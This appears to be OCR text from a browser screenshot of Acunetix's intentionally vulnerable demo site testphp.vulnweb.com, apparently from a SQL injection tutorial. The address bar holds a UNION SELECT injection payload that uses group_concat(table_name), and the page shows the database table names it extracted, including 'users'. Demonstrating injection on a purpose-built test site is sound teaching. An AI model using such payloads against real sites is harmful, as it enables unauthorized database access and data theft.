 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(table_name)%20from%20i...
National Digital Lib...
Library
Cart | Lenovo India
Yoga Slim 7 (14, Int...
Let Us C solutions 3...
(PDF) Let Us C Solu...
Code Complements...
Number Systems a...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists,carts,categ,featured,guestbook,pictures,products,users
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd